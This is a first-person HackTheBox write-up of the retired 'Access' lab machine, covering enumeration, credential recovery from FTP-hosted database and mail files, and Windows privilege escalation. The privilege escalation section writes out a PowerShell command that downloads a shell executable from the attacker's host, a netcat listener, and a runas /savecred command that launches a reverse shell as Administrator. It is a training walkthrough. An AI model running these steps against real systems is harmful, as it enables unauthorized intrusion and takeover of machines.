Hello, everybody! Welcome to my first HackTheBox write-up! Access is the first machine I've pwned that has reached retirement. As such, I've selected it as the topic for today's write-up. With that, let's begin. I hope you enjoy.
After connecting to the HackTheBox network, I performed my current default first steps. First, I added an entry for access.htb to my /etc/hosts file, as some machines/services/applications behave differently when accessed via hostname instead of IP address (you can assume anywhere in this guide that I connect to, enumerate, or scan the IP address of the target that I also did so a second time using the hostname instead.)

Once that was completed, I kicked off an nmap scan. I've taken my cue from IppSec, electing to use the following switches:
nmap -sC -sV -oA Access 10.10.10.98
Explanations:
-sC - Script scanning using the default script list.
-sV - Attempts version detection of protocols/applications during scan.
-oA - Output files in all formats.
Access - The name of the files for -oA output.
10.10.10.98 - The target machine's IP address.
With this scan completed, I was left with the following results:
At this point, I usually kick off another nmap scan in the background using the following switches:
nmap -p- -T3 -oA Access.full 10.10.10.98
Explanations:
-p- - Scan all ports, not just most popular (this is the default behavior of Nmap).
-T3 - Timing control, where -T1 is paranoid and slow and -T5 is insane and fast. I figure -T3 is a good middle ground for HTB, although realistically it probably doesn't matter.
I didn't turn up anything worth mentioning in the full scan, so we'll continue with the three ports we found earlier.
We have FTP, Telnet, and HTTP. I will almost always start with web services, as the attack service and information gathering tends to be juiciest.

This was not the case for Access. Upon connection to hxxp://10.10.10.98 and htxxp://access.htb, I was treated to a single image and a heading titled "LON-MC6". The page source revealed nothing of interest. Downloading the image and using exif to review metadata was also a dead end.
While investigating, I kicked off gobuster to enumerate directories:
gobuster -u http://10.10.10.98 -w /usr/share/wordlists/dirb/small.txt -o Access.gob.txt
Explanations:
-u - Specifies the URL to gobust.
-w - Specifies the wordlist to use for brute-forcing directories. I find that small.txt is a good, default starting point for me. If needed, I can work my way up to bigger wordlists, but it hasn't been necessary for me up to this point.
-o - Specifies the ouput file name.

I did not find anything with gobuster. I moved on to nikto to test for any interesting information or vulnerabilities:
nikto -host 10.10.10.98 -port 80 -output Access.nikto
Explanations:
-host - Specifies the target hostname/IP address.
-port - Specified the target port number.
-output - Specifies the output file name.
Nikto also came up rather empty. At this point, I decide to move on to the next logical target; the FTP service with Anonymous FTP login allowed (I realized after the fact that this really should have been my starting point. Lesson learned; don't start with web services just because it's a habit when you've got a prime target right in front of your face.)
I ran into some road bumps here. I connected with a variety of command line and graphical FTP clients, but every single one of them failed to behave nicely in either passive or active mode. After fumbling around a bit in frustration, a fellow 0x00sec member (and currently #20 on HTB, I should add) named @guly suggested I give ncftp a try. I connected to the FTP server with ncftp, and it worked like magic.
Upon connecting, there were two directories in the root, /Backup and /Engineer. I obtained the files "backup.mdb" and "Access Control.zip" from each directory, respectively.
I first tried unzipping "Access Control.zip" but was met with the below error:
A quick Google search revealed that this error typically indicates a password-protected archive. Surely enough, when I tried to unzip the file via the GUI, I received a prompt to enter a password. I set this task aside from now.
Turning my attention to the .mdb file, I needed to familiarize myself with the tools available in Kali for working with Microsoft Access files.
Unrelated Side Note: Here's a resource I worked with when I found a juicy looking .mdb file on a client computer during a real-life assessment, and it turned out the file was using a weak password AND had HIPAA-protected information inside!
The suite of tools in mdbtools offered exactly what I needed. First, I was able to pull a list of all the tables from within the database file using mdb-tables:
mdb-tables backup.mdb
Wall of text! I used xargs to split the output with a newline at every space, then saved the results to a file:
mdb-tables backup.mdb | xargs -n1 > mdb-tables.txt
With a list of tables in my hand, I began using mdb-export to read the data from each table
mdb-export backup.mdb TableName
I spot-checked a few tables that had some promising results, but eventually I decided a scripted solution would be best in this case. I fired up vi and crafted the following script:
#!/bin/bash
cat mdb-tables.txt | while read LINE; do
echo ""
echo $LINE
mdb-export backup.mdb $LINE
done
I saved the script as mdb-script.sh, gave it executable permissions, and fired it off. This allowed me to iterate through the whole database file table-by-table, exporting all of the data and separating each section with a blank line and the name of the table above the results. I sent the results of the script to export-results.txt:
./mdb-script.sh > export-results.txt<>
I used grep on the resultant text file and searched for "password", which led me to the below snippet:
Note: for those who aren't aware, you can use grep -A3 -B1 SearchTerm to pull the three rows after the grep result and one row before the grep result (or whatever numbers work best for you). I played with this until the output matched what I wanted.
I first took these creds to Telnet and tried to log in, but was unsuccessful. Undeterred, I instead took to using them to unzip the password-protected archive (think about it; the archive was found in the /Engineer directory, and that is the one username in our list that has an interesting password.)

The unzipping was successful. For our efforts, we are rewarded with a .pst file. These files, as you may or may not be aware, are mail-related files, usually exported e-mail archives. Again, I turned to research what capabilities Kali has for working with these files. Very quickly I found readpst, which looked to be exactly what I needed:
readpst Access\ Control.pst
This command caused a new file to be created, "Access Control.mbox". Opening this file in a text editor revealed the below e-mail:
I ran back to Telnet and tried logging in with the newly-found credentials. This time, my login attempt was successful.
I landed in C:/Users/security. A quick dir command and a cd to the /Desktop folder turned up the user.txt file. Using the type command, I read the contents of the file and grabbed the user flag.
I spent a lot of time poking around after that, traversing directories, trying to enumerate services and applications, etc. all without success. My enumeration and privilege escalation skills are still developing, and I wasn't looking in the right places or being methodical enough as a result. With some hints from fellow 0x00sec members @guly and @pry0cc, I was able to push forward.
I eventually came upon the below command:
cmdkey /list
This command revealed to me some admin credentials stored within the current user's profile:
Yet another quick Google search and I learned that stored credentials can be used (or abused) using the runas command. At this point, we now have a way of executing code as the administrator, so we have a few routes we could take in theory. I like shells, though, so I decided to get one for myself.
I'm familiar with and fond of PowerShell, so I quickly set up a structure to get my shell 7 downloaded to the machine. I did this by running the below command in the same folder as my shell executable:
python -m SimpleHTTPServer 9009
Explanations:
-m - Run a module.
SimpleHTTPServer - Launch a simple HTTP server, as the name implies.
9009 - The port on which the server will listen for incoming connections.
My computer is now hosting the shell, so I used PowerShell to download the file:
powershell -command "((new-object System.Net.WebClient).DownloadFile('http://10.10.14.41:9009/shell.exe', 'C:\Users\security\Desktop\shell.exe'))
Explanations:
-command - Specifies that everything in the following () will be executed as a command.
new-object System.Net.WebClient - Creates an object of the type System.Net.WebClient.
.DownloadFile - Calls the DownloadFile file function from System.Net.WebClient with the source and destination as parameters.
The shell executable now resides on the machine. The final steps are to set up a listener, launch the shell in the context of the administrator account, and pwn.
Listener:
nc -lp 2113
Explanations:
-l - Listen mode.
-p 2113 - Specifies the port on which to listen.
Executing the shell as administrator with the stored credentials we recently discovered:
runas /savecred /user:ACCESS\Administrator "c:\windows\system32\cmd.exe /c C:\Users\security\desktop\shell.exe 10.10.14.41 2113"
Explanations:
/savecred - Tell runas to look for stored credentials rather than prompting us to enter them.
/user:ACCESS\Administrator - Specifies the user under whose account we will be running our command.
This causes our shell to be ran as Administrator, which then connects to our netcat listener and provides us with a root shell. All we have to do now is read the contents of C:/Users/Administrator/Desktop/root.txt with type, and we've got our root flag.
That concludes this write-up. I hope you enjoyed it, and I hope maybe you learned a thing or two along the way. I know I definitely learned some new things while working on this box!
Thanks again! Good luck!